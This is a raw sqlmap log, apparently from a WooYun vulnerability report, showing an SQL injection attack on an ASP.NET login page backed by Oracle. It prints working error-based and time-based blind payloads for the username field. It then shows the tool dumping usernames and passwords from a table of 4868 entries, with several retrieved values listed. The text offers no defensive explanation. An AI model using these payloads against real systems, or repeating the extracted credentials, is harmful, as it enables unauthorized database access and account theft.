 F:\wooyun\sqlmap\sqlmap.exe
dows OS command prompt (http://bugs.python.org/issue1602). All unhandled o
ccurances will result in replacement with '?' character. Please, find prop
er character representation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s)
 requests:
---
Place: POST
Parameter: txt_username
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMTA3MjkwM
jY0ZGQ05P3BzGqDyC0MCc8t/E0TopuF2Q==&__VIEWSTATEGENERATOR=7A1355CA&txt_user
name=cnmc' AND 6978=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(
99)||CHR(110)||CHR(58)||(SELECT (CASE WHEN (6978=6978) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(118)||CHR(116)||CHR(121)||CHR(58)||CHR(62))) FROM
 DUAL) AND 'VoAa'='VoAa&txt_password=adsq&RadioButtonList1=1&btn_login=? ?
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMTA3MjkwM
jY0ZGQ05P3BzGqDyC0MCc8t/E0TopuF2Q==&__VIEWSTATEGENERATOR=7A1355CA&txt_user
name=cnmc' AND 1896=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(90)||CHR(100)||
CHR(107),5) AND 'fFXM'='fFXM&txt_password=adsq&RadioButtonList1=1&btn_logi
n=? ?
---
[20:11:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:11:08] [INFO] fetching entries of column(s) 'PASSWORD, USERNAME' for t
able 'PUB_PASSWORD' in database 'WSD'
[20:11:08] [INFO] the SQL query used returns 4868 entries
[20:11:11] [WARNING] reflective value(s) found and filtering out
[20:11:11] [INFO] retrieved: 111111
[20:11:14] [INFO] retrieved: p16966
[20:11:14] [INFO] retrieved: 111111
[20:11:14] [INFO] retrieved: p16967
[20:11:15] [INFO] retrieved: 111111
[20:11:15] [INFO] retrieved: p16968
[20:11:16] [INFO] retrieved: 111111
www.wooyun.org